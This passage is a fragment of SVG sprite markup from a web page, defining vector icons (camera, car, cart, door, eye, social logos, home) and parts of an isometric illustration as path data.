2.25 0 01.835-1.025.642.642 0 01.846 0 1.444 1.444 0 01.349 1.127V86.33a3.454 3.454 0 01-.315 1.488z" fill="#000"/></g><path class="ajdont-remove" d="M254.245 419.091a2.123 2.123 0 00-.388-1.102 2.135 2.135 0 00-.909-.735l-6.395-3.685 5.098-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.135 2.135 0 00-1.297-1.837l-11.877-6.851a7.13 7.13 0 00-6.351 0l-18.104 10.435-19.4-11.19a7.112 7.112 0 00-6.351 0l-14.81 8.542a2.155 2.155 0 00-1.297 1.825v14.999a2.139 2.139 0 001.286 1.826l6.395 3.684-5.177 3.054a2.15 2.15 0 00-1.286 1.826v14.999a2.142 2.142 0 001.297 1.825l11.878 6.852a7.07 7.07 0 006.339 0l18.228-10.514 19.401 11.19a7.135 7.135 0 006.35 0l14.81-8.542a2.159 2.159 0 001.275-1.78v-14.988s-.012-.034-.012-.056z" fill="#27AE60"/><path class="ajdont-remove" opacity=".1" d="M254.245 419.091a2.123 2.123 0 00-.388-1.102 2.135 2.135 0 00-.909-.735l-6.395-3.685 5.098-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.135 2.135 0 00-1.297-1.837l-11.877-6.851a7.13 7.13 0 00-6.351 0l-18.104 10.435-19.4-11.19a7.112 7.112 0 00-6.351 0l-14.81 8.542a2.155 2.155 0 00-1.297 1.825v14.999a2.139 2.139 0 001.286 1.826l6.395 3.684-5.177 3.054a2.15 2.15 0 00-1.286 1.826v14.999a2.142 2.142 0 001.297 1.825l11.878 6.852a7.07 7.07 0 006.339 0l18.228-10.514 19.401 11.19a7.135 7.135 0 006.35 0l14.81-8.542a2.159 2.159 0 001.275-1.78v-14.988s-.012-.034-.012-.056z" fill="#000"/><path class="ajdont-remove" opacity=".25" d="M230.695 414.425h17.325l-1.466-.845 5.098-2.941a2.155 2.155 0 001.297-1.826v-15.021a2.134 2.134 0 00-1.297-1.837l-2.921-1.69h-18.047l.011 24.16zm4.297 30.787a6.273 6.273 0 003.147-.743l14.81-8.542a2.147 2.147 0 001.275-1.781v-14.999a1.675 1.675 0 00-.26-.811h-18.972v26.876z" fill="#000"/><path class="ajdont-remove" opacity=".1" d="M174.758 392.913a2.155 2.155 0 00-1.297 1.825v14.999a2.135 2.135 0 001.286 1.826l6.395 3.685h17.585v-23.541h-21.882l-2.087 1.206z" fill="#000"/><path class="ajdont-remove" opacity=".25" d="M191.059 444.525a6.262 6.262 0 003.09-.733l18.228-10.514v-14.999h-21.318v26.246z" fill="#000"/><path class="ajdont-remove" d="M233.492 406.063l19.4 11.19a1.946 1.946 0 01.93 2.948 1.946 1.946 0 01-.93.714l-14.81 8.542a7.136 7.136 0 01-6.35 0l-19.401-11.19-18.228 10.514a7.074 7.074 0 01-6.339 0l-11.798-6.84a1.938 1.938 0 010-3.663l18.227-10.514-19.4-11.19a1.936 1.936 0 010-3.662l14.81-8.542a7.111 7.111 0 016.35 0l19.401 11.19 18.104-10.446a7.136 7.136 0 016.35 0l11.877 6.851a1.938 1.938 0 010 3.663l-18.193 10.435zm98.29-29.907l5.099-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.144 2.144 0 00-1.297-1.837l-11.878-6.851a7.136 7.136 0 00-6.35 0l-18.104 10.446-34.177 19.709-5.211 3.043a2.148 2.148 0 00-1.286 1.826v14.998a2.142 2.142 0 001.297 1.826l11.878 6.852a7.084 7.084 0 006.339 0l18.228-10.514 34.165-19.721z" fill="#27AE60"/><path class="ajdont-remove" opacity=".1" d="M331.782 376.156l5.099-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.144 2.144 0 00-1.297-1.837l-11.878-6.851a7.136 7.136 0 00-6.35 0l-18.104 10.446-34.177 19.709-5.211 3.043a2.148 2.148 0 00-1.286 1.826v14.998a2.142 2.142 0 001.297 1.826l11.878 6.852a7.084 7.084 0 006.339 0l18.228-10.514 34.165-19.721z" fill="#000"/><path class="ajdont-remove" opacity=".25" d="M276.434 389.116v17.951a6.27 6.27 0 002.944-.699l18.227-10.514 34.178-19.709 5.098-2.941a2.155 2.155 0 001.297-1.826v-14.999a2.138 2.138 0 00-1.297-1.836l-5.482-3.167-54.965 37.74z" fill="#000"/><path class="ajdont-remove" d="M318.776 368.651l-21.172 12.238-18.228 10.514a7.075 7.075 0 01-6.339 0l-11.877-6.851a1.943 1.943 0 01-1.305-1.831 1.936 1.936 0 011.305-1.832l18.228-10.514 21.171-12.204 18.104-10.446a7.14 7.14 0 016.35 0l11.878 6.851a1.943 1.943 0 011.304 1.832 1.934 1.934 0 01-1.304 1.831l-18.115 10.412z" fill="#27AE60"/></g><defs><clipPath class="ajdont-remove" id="ajclip0"><path class="ajdont-remove" fill="#fff" d="M0 0h366v465H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 64 58" id="camera" xmlns="http://www.w3.org/2000/svg"><path d="M63.733 6.463a1.694 1.694 0 00-1.438-.794h-4.67l.997-2.134a2.479 2.479 0 00-.152-2.385A2.457 2.457 0 0056.385 0H2.47A2.479 2.479 0 000 2.482V13.54a2.48 2.48 0 002.25 2.47v7.54c0 2.217 1.796 4.021 4.004 4.021H17.58v1.57a3.449 3.449 0 003.438 3.452h.625v11.032h-10.73c-.476-2.812-2.918-4.96-5.85-4.96H1.27c-.7 0-1.271.573-1.271 1.277v16.78A1.276 1.276 0 001.27 58h3.791c2.933 0 5.375-2.148 5.852-4.959h11.666c4.652 0 8.438-3.801 8.438-8.474v-4.7a.94.94 0 00-.938-.941.94.94 0 00-.938.941v4.7c0 3.634-2.943 6.591-6.562 6.591h-11.58v-5.65h11.58a.94.94 0 00.938-.94V32.593h5.625v3.758c0 .52.42.942.937.942a.94.94 0 00.938-.942v-3.758h.625a3.449 3.449 0 003.437-3.452v-1.57h11.325a4.013 4.013 0 003.892-3.08h2.241a2.48 2.48 0 002.471-2.481v-.32h1.406a1.71 1.71 0 001.543-.984l5.88-12.6a1.71 1.71 0 00-.104-1.644zM5.06 56.117H1.875V40.55h3.186c2.24 0 4.063 1.83 4.063 4.08v7.407c0 2.25-1.823 4.08-4.063 4.08zM1.875 13.54V2.48c0-.33.267-.598.596-.598h53.914c.295 0 .45.194.503.278a.593.593 0 01.036.575l-5.161 11.059a.598.598 0 01-.54.344H39.14a.94.94 0 00-.938.942c0 .52.42.941.938.941h9.393v2.718H16.09a3.652 3.652 0 01-3.52-2.718h23.07a.94.94 0 00.938-.941.94.94 0 00-.938-.942H2.47a.598.598 0 01-.595-.598zm31.329 15.6c0 .866-.7 1.57-1.563 1.57H21.017a1.568 1.568 0 01-1.563-1.57v-1.569h13.75v1.57zm13.2-3.452H6.254a2.136 2.136 0 01-2.129-2.138v-7.529h6.529c.447 2.61 2.714 4.601 5.437 4.601h32.442v2.928a2.136 2.136 0 01-2.13 2.138zm6.133-3.08h-2.13v-6.587h.816c.747 0 1.447-.344 1.91-.91v6.899c0 .33-.267.598-.596.598zm3.769-2.8h-1.298v-8.53l1.739-3.726h5.279l-5.72 12.256z"/></symbol><symbol viewBox="0 0 40 26" id="car" xmlns="http://www.w3.org/2000/svg"><path d="M9.333 18c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4zm0 6.667A2.67 2.67 0 016.667 22a2.67 2.67 0 012.666-2.667A2.67 2.67 0 0112 22a2.67 2.67 0 01-2.667 2.667zM32 18c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4zm0 6.667A2.67 2.67 0 0129.333 22 2.67 2.67 0 0132 19.333 2.67 2.67 0 0134.667 22 2.67 2.67 0 0132 24.667z"/><path d="M39.894 14.306l-6-9.333a.667.667 0 00-.56-.306H26a.666.666 0 00-.667.666V22c0 .369.298.667.667.667h2.667v-1.334h-2V6h6.302l5.698 8.863v6.47h-3.334v1.334h4A.666.666 0 0040 22v-7.333a.665.665 0 00-.106-.361z"/><path d="M29.333 13.333V8.667h5.334V7.333h-6A.666.666 0 0028 8v6c0 .369.298.667.667.667h10v-1.334h-9.334zM26 0H.667A.667.667 0 000 .667V22c0 .369.299.667.667.667H6v-1.334H1.333v-20h24v20H12.667v1.334H26a.666.666 0 00.667-.667V.667A.666.666 0 0026 0z"/><path d="M4.667 18.667h-4V20h4v-1.333zm20.666 0H14V20h11.333v-1.333zm14 0h-2.666V20h2.666v-1.333zM26 2.667H2.667V4H26V2.667zM10 21.333H8.667v1.334H10v-1.334zm22.667 0h-1.334v1.334h1.334v-1.334z"/></symbol><symbol viewBox="0 0 18 18" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M17.297 2.813H4.218V.703A.703.703 0 003.515 0H.703a.703.703 0 100 1.406h2.11v10.266c0 .388.314.703.702.703h11.69a.703.703 0 00.681-.528l2.092-8.157a.703.703 0 00-.681-.877zm-2.637 8.156H4.218v-6.75H16.39l-1.73 6.75zM4.922 13.78c-1.164 0-2.11.946-2.11 2.11 0 1.163.946 2.109 2.11 2.109a2.111 2.111 0 002.109-2.11 2.111 2.111 0 00-2.11-2.109zm0 2.813a.704.704 0 11.001-1.408.704.704 0 01-.001 1.408zm7.491-2.813c-1.163 0-2.11.946-2.11 2.11 0 1.163.947 2.109 2.11 2.109 1.163 0 2.11-.946 2.11-2.11a2.112 2.112 0 00-2.11-2.109zm0 2.813a.704.704 0 11.002-1.408.704.704 0 01-.002 1.408z"/></symbol><symbol viewBox="0 0 15 11" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M14.218 0L5.39 8.826.782 4.217 0 5l5.391 5.392L15 .782 14.218 0z"/></symbol><symbol viewBox="0 0 12 10" id="checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M1 3.8L4.75 8 11 1"/></symbol><symbol viewBox="0 0 2126 2090.2" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="circle-ok" xmlns="http://www.w3.org/2000/svg"><path d="M662.2 891.36l360.27 360 824.32-823.69a1024.585 1024.585 0 00-89.96-102.86C1572.5 140.47 1317.84 26.46 1036.54 26.46c-281.3 0-535.96 114.01-720.29 298.35C131.91 509.14 17.9 763.8 17.9 1045.1c0 281.3 114.01 535.96 298.35 720.29 184.33 184.34 438.99 298.35 720.29 298.35 281.3 0 535.96-114.01 720.29-298.35 184.34-184.33 298.35-438.99 298.35-720.29 0-222.57-71.39-428.44-192.5-596.02l-840.21 839.56L643.6 910.06l18.6-18.7zm1203.47-482.55l233.13-232.96 18.6 18.7-235.77 235.59c125.79 172.56 200.01 385.09 200.01 614.96 0 288.59-116.98 549.87-306.11 738.99-189.12 189.13-450.4 306.11-738.99 306.11-288.59 0-549.87-116.98-738.99-306.11C108.42 1594.97-8.56 1333.69-8.56 1045.1c0-288.59 116.98-549.87 306.11-738.99C486.67 116.98 747.95 0 1036.54 0c288.59 0 549.87 116.98 738.99 306.11 32.21 32.21 62.33 66.53 90.14 102.7z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 16 16" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M8 0a8 8 0 100 16A8 8 0 008 0zm3.458 9.521H8.067c-.012 0-.022-.002-.034-.003L8 9.521a.553.553 0 01-.553-.553V3.32a.553.553 0 011.106 0v5.095h2.905a.553.553 0 010 1.106z"/></symbol><symbol viewBox="0 0 30 30" id="close" xmlns="http://www.w3.org/2000/svg"><path d="M6.718 8.282l1.414-1.414 14.85 14.849-1.415 1.414z"/><path d="M8.132 23.131l-1.415-1.414 14.85-14.85 1.414 1.415z"/></symbol><symbol viewBox="0 0 10 10" id="close2" xmlns="http://www.w3.org/2000/svg"><path d="M8.998 1L1 9m.002-8L9 9"/></symbol><symbol viewBox="0 0 16 16" id="close3" xmlns="http://www.w3.org/2000/svg"><path d="M15.142 1l-7.07 7.071m0 0L1 15.142m7.071-7.07l7.071 7.07m-7.07-7.07L1 1"/></symbol><symbol viewBox="0 0 14 14" id="comments" xmlns="http://www.w3.org/2000/svg"><path d="M11.32.945H1.805C.81.945 0 1.755 0 2.75v5.823c0 .993.806 1.801 1.798 1.805v2.643l3.798-2.643h5.725c.995 0 1.804-.81 1.804-1.805V2.75c0-.995-.81-1.805-1.804-1.805zm1.036 7.628c0 .571-.464 1.036-1.035 1.036H5.355l-2.788 1.94v-1.94h-.763c-.57 0-1.035-.465-1.035-1.036V2.75c0-.571.465-1.036 1.035-1.036h9.517c.57 0 1.035.465 1.035 1.036v5.823z"/></symbol><symbol viewBox="0 0 50 64" id="cosmo" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 14.933a3.204 3.204 0 00-3.2 3.2v8.534c0 1.764 1.436 3.2 3.2 3.2 1.764 0 3.2-1.436 3.2-3.2v-8.534c0-1.764-1.436-3.2-3.2-3.2zm1.067 11.734a1.067 1.067 0 01-2.134 0v-8.534a1.067 1.067 0 012.134 0v8.534zm41.6-11.734a3.204 3.204 0 00-3.2 3.2v8.534c0 1.764 1.435 3.2 3.2 3.2 1.764 0 3.2-1.436 3.2-3.2v-8.534c0-1.764-1.436-3.2-3.2-3.2zm1.066 11.734a1.067 1.067 0 01-2.133 0v-8.534a1.067 1.067 0 012.133 0v8.534z"/><path d="M46.397 15.932C43.56 6.552 34.763 0 25 0S6.441 6.551 3.606 15.932a1.066 1.066 0 102.043.616C8.214 8.062 16.17 2.133 25 2.133s16.787 5.929 19.353 14.415a1.067 1.067 0 002.043-.616zm-.061 11.801c-.59 0-1.067.477-1.067 1.067a5.34 5.34 0 01-5.334 5.333 1.066 1.066 0 100 2.134c4.118 0 7.467-3.35 7.467-7.467 0-.59-.478-1.067-1.066-1.067z"/><path d="M37.802 30.933h-6.4a3.204 3.204 0 00-3.2 3.2v2.134c0 1.764 1.436 3.2 3.2 3.2h6.4c1.764 0 3.2-1.436 3.2-3.2v-2.134c0-1.764-1.436-3.2-3.2-3.2zm1.066 5.334c0 .588-.477 1.066-1.066 1.066h-6.4a1.067 1.067 0 01-1.067-1.066v-2.134c0-.589.478-1.066 1.067-1.066h6.4c.589 0 1.066.477 1.066 1.066v2.134z"/><path d="M25.002 5.333C15.59 5.333 7.934 12.99 7.934 22.4s7.655 17.067 17.067 17.067c1.74 0 3.464-.264 5.123-.784a1.069 1.069 0 00.482-1.722 1.05 1.05 0 01-.272-.694v-2.134c0-.589.478-1.066 1.067-1.066h6.377c.336 0 .652-.157.853-.425 2.248-2.988 3.436-6.529 3.436-10.242 0-9.41-7.655-17.067-17.066-17.067zm12.234 25.6h-5.834a3.204 3.204 0 00-3.2 3.2v2.134c0 .238.027.473.08.703a14.92 14.92 0 01-3.28.363c-8.235 0-14.934-6.698-14.934-14.933S16.767 7.467 25.002 7.467c8.234 0 14.933 6.698 14.933 14.933a14.77 14.77 0 01-2.699 8.533zM36.082 41.6H13.92c-6.829 0-12.385 5.556-12.385 12.385v8.948c0 .59.478 1.067 1.067 1.067h44.8c.588 0 1.066-.477 1.066-1.067v-8.948c0-6.829-5.556-12.385-12.386-12.385zm10.253 20.267H3.668v-7.882c0-5.652 4.6-10.252 10.252-10.252h22.163c5.653 0 10.252 4.599 10.252 10.252v7.882z"/><path d="M11.136 54.4c-.59 0-1.067.477-1.067 1.067v7.466a1.066 1.066 0 102.133 0v-7.466c0-.59-.478-1.067-1.066-1.067zm28.799 0c-.589 0-1.066.477-1.066 1.067v7.466a1.066 1.066 0 102.133 0v-7.466c0-.59-.478-1.067-1.067-1.067z"/></symbol><symbol viewBox="0 0 13.941 13.94" id="delete" xmlns="http://www.w3.org/2000/svg"><path d="M.001 1.212L1.213 0l12.728 12.728-1.212 1.212z"/><path d="M1.212 13.94L0 12.728 12.728 0l1.212 1.212z"/></symbol><symbol viewBox="0 0 22 26" id="doc" xmlns="http://www.w3.org/2000/svg"><path d="M14.393.496v6.286h6.285L14.393.496z"/><path d="M13.542 8.478a.848.848 0 01-.848-.848V0H1.672a.848.848 0 00-.848.848v24.304c0 .468.38.848.848.848h18.652c.468 0 .848-.38.848-.848V8.478h-7.63zm-1.696 12.435H5.063a.848.848 0 010-1.696h6.783a.848.848 0 010 1.696zm5.087-3.391H5.063a.848.848 0 010-1.696h11.87a.848.848 0 010 1.696zm0-3.392H5.063a.848.848 0 010-1.695h11.87a.848.848 0 010 1.695z"/></symbol><symbol viewBox="0 0 27 33" id="docs" xmlns="http://www.w3.org/2000/svg"><path d="M17.805.633V8.61h7.978L17.805.633z"/><path d="M16.727 10.76a1.076 1.076 0 01-1.076-1.075V0H1.662C1.068 0 .586.482.586 1.076v30.848c0 .594.482 1.076 1.076 1.076h23.674c.594 0 1.076-.482 1.076-1.076V10.761h-9.685zm-2.152 15.784H5.966a1.076 1.076 0 010-2.153h8.609a1.076 1.076 0 010 2.153zm6.457-4.305H5.966a1.076 1.076 0 010-2.152h15.066a1.076 1.076 0 010 2.152zm0-4.304H5.966a1.076 1.076 0 010-2.152h15.066a1.076 1.076 0 010 2.152z"/></symbol><symbol viewBox="0 0 32 32" id="document" xmlns="http://www.w3.org/2000/svg"><path d="M19.5 3H9.003A2.005 2.005 0 007 5.007v22.986A2 2 0 008.997 30h15.006A1.999 1.999 0 0026 28.01V10l-6-7h-.5zM19 4H8.996C8.446 4 8 4.455 8 4.995v23.01c0 .55.455.995 1 .995h15c.552 0 1-.445 1-.993V11h-4.002A1.995 1.995 0 0119 8.994V4zm1 .5v4.491c0 .557.45 1.009.997 1.009H24.7L20 4.5zM10 10v1h7v-1h-7zm0-3v1h7V7h-7zm0 6v1h13v-1H10zm0 3v1h13v-1H10zm0 3v1h13v-1H10zm0 3v1h13v-1H10zm0 3v1h13v-1H10z" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 13500 12460.14" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="door" xmlns="http://www.w3.org/2000/svg"><path d="M5242.69 6029.08h346.9c-10.03-49.14-34.48-93.16-68.7-127.38-45.31-45.46-108.2-73.57-177.67-73.57h-301.48c-69.39-.04-132.32 28.07-177.7 73.41-43.11 43.18-70.75 102.05-73.49 167.11v10.67c0 69.43 28.1 132.32 73.45 177.7 45.54 45.46 108.47 73.72 177.74 73.72l301.48-.04c69.24 0 132.13-28.26 177.63-73.76 34.26-34.11 58.64-78.16 68.59-127.46h-346.75c-13.98-.08-26.55-5.7-35.51-14.66-3.08-3.08-5.73-6.57-7.94-10.37h-6.8l.04-25.14c.11-13.86 5.73-26.4 14.74-35.4 9.19-9.19 21.76-14.85 35.47-14.85zm6825.39-337.37l1399.18 1356.57-34.94 35.93 34.94 35.93-1399.18 1356.53-69.88-71.86 1310.31-1270.36H9513.39v4823.29h904.35v502.42H2981.76v-502.42h904.39V7134.45h-703.41v-100.49h703.41V-.08h5627.23v7034.04h3795.12l-1310.31-1270.4 69.88-71.86zM9412.9 7134.45h-301.48v4521.85H4288.09V7134.45h-301.44v4823.29h5426.24V7134.45zm-401.97 0H4388.59v4421.36h4622.34V7134.45zm-5024.27-100.49h301.44V401.85h4823.33v6632.11h301.48V100.41H3986.67v6933.55zm401.93 0h4622.34V502.34H4388.59v6531.62zm-2311.17 0h552.67v100.49h-552.67v-100.49zm-1055.13 100.49H-32.8v-100.49h1055.09v100.49zm2059.98 5225.22h7234.99v-301.44H3082.27v301.44zm2608.93-6330.6h455.9c13.9 0 26.47 5.66 35.55 14.74 9.08 9.11 14.74 21.69 14.74 35.51v25.14h-6.76c-2.2 3.8-4.9 7.29-7.98 10.37-9.04 9-21.69 14.58-35.32 14.62l-452.37.04v.08h-3.61c-11.05 76.83-47.06 145.8-99.58 198.29-63.39 63.61-151.38 102.92-248.46 102.96l-301.55.04c-97-.04-184.92-39.38-248.46-102.88-52.6-52.64-88.6-121.53-99.66-198.4h-3.42l-.15-50.25c.19-97.04 39.54-184.96 103.04-248.5 63.84-63.8 151.76-103.23 248.69-103.19h301.4c97 0 184.88 39.42 248.53 103.04 52.52 52.37 88.45 121.38 99.47 198.4zm455.9 50.28h-452.33 452.33zm-552.67 0h-351.65 351.65z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 23 23" id="edit" xmlns="http://www.w3.org/2000/svg"><path d="M8.096 20.123l-5.218-5.217L15.498 2.29l5.218 5.216-12.62 12.618zM2.39 15.825l4.786 4.786L0 23l2.39-7.175zm19.93-9.917l-.905.905-5.225-5.224.905-.905a2.334 2.334 0 013.302 0l1.923 1.923a2.346 2.346 0 010 3.3z"/></symbol><symbol viewBox="0 0 9 11" id="ellipse" xmlns="http://www.w3.org/2000/svg"><path d="M9 4.4C9 6.83 4.5 11 4.5 11S0 6.83 0 4.4C0 1.97 2.015 0 4.5 0S9 1.97 9 4.4z"/></symbol><symbol viewBox="0 0 25 13" id="eye" xmlns="http://www.w3.org/2000/svg"><path d="M24.813 6.018C24.59 5.773 19.223 0 12.5 0 5.777 0 .41 5.773.187 6.018a.715.715 0 000 .964C.41 7.227 5.777 13 12.5 13c6.723 0 12.09-5.773 12.313-6.018a.715.715 0 000-.964zM12.5 11.556c-2.827 0-5.127-2.269-5.127-5.056s2.3-5.056 5.127-5.056 5.127 2.269 5.127 5.056-2.3 5.056-5.127 5.056z"/><path d="M13.395 5.056c0-.727.365-1.366.922-1.76a3.655 3.655 0 00-1.655-.407C10.642 2.889 9 4.509 9 6.5s1.643 3.611 3.662 3.611a3.646 3.646 0 003.6-3.002c-1.475.468-2.867-.632-2.867-2.053z"/></symbol><symbol viewBox="0 0 26 26" id="facebook" xmlns="http://www.w3.org/2000/svg"><path d="M22.102.532H4.149a3.724 3.724 0 00-3.72 3.72v17.952c0 2.05 1.67 3.72 3.72 3.72h7.488v-8.977H8.662v-4.463h2.975V9.459a4.468 4.468 0 014.464-4.463h4.513v4.463H16.1v3.025h4.513l-.744 4.463H16.1v8.977h6.002c2.05 0 3.719-1.67 3.719-3.72V4.252a3.724 3.724 0 00-3.72-3.72z"/></symbol><symbol viewBox="0 0 15 15" id="fb" xmlns="http://www.w3.org/2000/svg"><path d="M12.803 0H2.197A2.2 2.2 0 000 2.197v10.606A2.2 2.2 0 002.197 15h4.424V9.697H4.863V7.061h1.758V5.273a2.64 2.64 0 012.637-2.636h2.666v2.636H9.258v1.788h2.666l-.44 2.636H9.258V15h3.545A2.2 2.2 0 0015 12.803V2.197A2.2 2.2 0 0012.803 0z"/></symbol><symbol viewBox="0 0 16 10" id="filterSorting" xmlns="http://www.w3.org/2000/svg"><path d="M1 1h14M5 5h10m-5 4h5"/></symbol><symbol viewBox="0 0 21 21" id="google" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 8.4v4.2h5.94a6.312 6.312 0 01-5.94 4.2 6.308 6.308 0 01-6.3-6.3c0-3.473 2.827-6.3 6.3-6.3 1.506 0 2.955.54 4.08 1.52l2.76-3.166A10.406 10.406 0 0010.5 0C4.71 0 0 4.71 0 10.5S4.71 21 10.5 21 21 16.29 21 10.5V8.4H10.5z"/></symbol><symbol viewBox="0 0 90 58" id="hands" xmlns="http://www.w3.org/2000/svg"><path d="M60.662 11.35L37.9 3.59a8.91 8.91 0 00-6.635.401l-1.143.547a6.513 6.513 0 01-4.994.273l-1.954-.692a2.028 2.028 0 00-.277-.146L11.25.057a1.138 1.138 0 00-.848.055c-.258.127-.46.346-.552.619L.062 28.947c-.203.564.11 1.184.682 1.384l11.666 3.953c.13.054.24.072.369.072a1.087 1.087 0 001.032-.728L23.23 6.487l1.18.419a8.839 8.839 0 006.709-.383l1.142-.546a6.546 6.546 0 014.94-.31l21.914 7.469c-.166.947-.627 2.513-1.825 3.333-1.069.729-2.617.765-4.57.091l-9.566-3.224a1.15 1.15 0 00-.885.073c-.276.146-.46.4-.553.692-.018.055-1.438 5.228-5.86 7.56-2.802 1.493-6.267 1.548-10.304.181-.57-.2-1.198.11-1.4.675-.203.564.11 1.184.682 1.384 2.156.729 4.202 1.093 6.1 1.093 2.175 0 4.166-.474 5.972-1.44 3.944-2.094 5.842-5.92 6.561-7.814l8.496 2.878c2.673.911 4.866.784 6.562-.364 2.727-1.858 2.856-5.683 2.875-5.847a1.084 1.084 0 00-.737-1.056zM12.097 31.861l-9.584-3.242 9.068-26.14 9.326 3.152.221.11.037.017-9.068 26.103z"/><path d="M89.893 27.508L76.586.785a1.087 1.087 0 00-.627-.547 1.138 1.138 0 00-.848.055L64.035 5.649a1.09 1.09 0 00-.516 1.457l12.9 26.048-4.33 3.916a51.863 51.863 0 01-12.294 8.288L38.582 55.614a2.408 2.408 0 01-1.88.11 2.493 2.493 0 01-1.42-1.24 2.329 2.329 0 01-.11-1.858 2.483 2.483 0 011.254-1.402l11.85-5.738a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.474-.51l-17.435 8.434c-1.217.582-2.71.09-3.3-1.112a2.44 2.44 0 011.125-3.26l17.03-8.234a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.475-.51l-12.606 6.102-6.506 3.133c-1.217.583-2.71.091-3.3-1.11a2.435 2.435 0 011.125-3.261l2.101-1.02 15.242-7.378a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.474-.51l-15.242 7.377a2.408 2.408 0 01-1.88.11 2.494 2.494 0 01-1.42-1.239 2.329 2.329 0 01-.11-1.858 2.483 2.483 0 011.253-1.402l8.091-3.917a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.474-.51l-8.091 3.916a4.65 4.65 0 00-2.378 2.66 4.533 4.533 0 00.221 3.534 4.573 4.573 0 001.973 2.021c-1.401 1.367-1.825 3.498-.922 5.32.811 1.639 2.47 2.586 4.202 2.586.203 0 .406-.018.608-.037a4.637 4.637 0 00.406 2.787c.81 1.64 2.47 2.587 4.202 2.587.682 0 1.382-.146 2.046-.474l2.009-.983a4.365 4.365 0 00.46 2.495 4.669 4.669 0 002.691 2.35 4.899 4.899 0 001.53.255c.7 0 1.4-.164 2.046-.474l21.214-10.255a53.885 53.885 0 0012.809-8.652l4.81-4.372 10.93-5.282c.553-.273.774-.911.516-1.457zM78.28 31.951L65.988 7.124l9.105-4.39 12.275 24.828-9.087 4.39z"/></symbol><symbol viewBox="0 0 18 18" id="home" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bjclip0)" fill-opacity=".55"><path d="M17.809 7.315L9.276 1.068a.468.468 0 00-.552 0L.19 7.315a.468.468 0 10.553.755L9 2.025l8.256 6.045a.465.465 0 00.654-.101.468.468 0 00-.101-.654z"/><path d="M15.55 8.175a.468.468 0 00-.468.468v7.444H11.34v-4.063a2.341 2.341 0 00-2.338-2.339 2.341 2.341 0 00-2.339 2.339v4.063H2.922V8.643a.468.468 0 00-.936 0v7.912c0 .258.21.468.468.468h4.677a.467.467 0 00.467-.468v-4.531a1.405 1.405 0 012.806 0v4.531c0 .014.002.025.003.036.018.241.22.432.466.432h4.676c.259 0 .468-.21.468-.468V8.643a.468.468 0 00-.468-.468z"/></g><defs><clipPath id="bjclip0"/></defs></symbol><symbol viewBox="0 0 37 34" id="home2" xmlns="http://www.w3.org/2000/svg"><path d="M30.785 34H6.215c-1.833 0-3.324-1.462-3.324-3.259V13.597c0-.626.517-1.133 1.156-1.133.638 0 1.156.507 1.156 1.133v17.144c0 .547.454.992 1.012.992h24.57c.558 0 1.012-.445 1.012-.992V13.597c0-.626.518-1.133 1.156-1.133.639 0 1.156.507 1.156 1.133v17.144c0 1.797-1.49 3.259-3.324 3.259z"/><path d="M35.844 17.564c-.296 0-.592-.11-.818-.332L20.646 3.136a3.082 3.082 0 00-4.292 0L1.974 17.232a1.173 1.173 0 01-1.635 0 1.118 1.118 0 010-1.603l14.38-14.096c2.085-2.044 5.477-2.044 7.562 0l14.38 14.096c.452.443.452 1.16 0 1.603a1.164 1.164 0 01-.817.332zM23.125 34h-9.25a1.145 1.145 0 01-1.156-1.133v-10.06c0-1.952 1.62-3.541 3.613-3.541h4.336c1.992 0 3.613 1.589 3.613 3.542v10.059c0 .626-.517 1.133-1.156 1.133zm-8.094-2.267h6.938v-8.925c0-.703-.584-1.276-1.301-1.276h-4.336c-.717 0-1.3.573-1.3 1.276v8.925z"/></symbol><symbol class="bldont-remove" fill="none" viewBox="0 0 514 417" id="homeIllustration" xmlns="http://www.w3.org/2000/svg"><path class="bldont-remove" opacity=".5" d="M437.018 160.079c99.976 58.773 99.976 154.069 0 212.842-99.977 58.772-262.059 58.772-362.036 0-99.976-58.773-99.976-154.069 0-212.842 99.977-58.772 261.996-58.772 362.036 0z" fill="#EBEBEB"/><g class="bldont-remove" clip-path="url(#blclip0)"><path class="bldont-remove" d="M468.308 264.221l-77.301 44.627-3.391 1.961-.335.195-37.113 21.425v.011h-.011l-3.39 1.95h-.011l-38.228 22.086-3.402 1.95-38.217 22.075-3.401 1.961-7.854 4.527-3.39-1.949L43 264.221l41.684-24.057 135.255-78.098 35.715-20.613 212.654 122.768z" fill="#27AE60"/><path class="bldont-remove" d="M387.618 310.809l-37.232 21.761-.39-.239-3.239-1.863-30.028-17.341-3.217-1.842-23.442-13.54 37.459-21.631 23.442 13.54 3.38 1.95 29.865 17.244 3.402 1.961zm80.691-46.588L514 290.607l-45.691-26.386z" fill="#F5F5F5"/><path class="bldont-remove" d="M387.618 310.809l-37.621 21.523-3.239-1.863 37.459-21.62 3.401 1.96zm-33.268-19.205l-37.621 21.523-3.217-1.841 37.459-21.632 3.379 1.95z" fill="#E0E0E0"/><g class="bldont-remove" opacity=".1"><path class="bldont-remove" opacity=".1" d="M429.871 255.22c3.25 1.885 3.25 4.95 0 6.835a13.068 13.068 0 01-11.84 0c-3.25-1.885-3.25-4.95 0-6.835a13.095 13.095 0 0111.84 0z" fill="#000"/></g><g class="bldont-remove" opacity=".1"><path class="bldont-remove" opacity=".1" d="M95.84 269.572c3.25 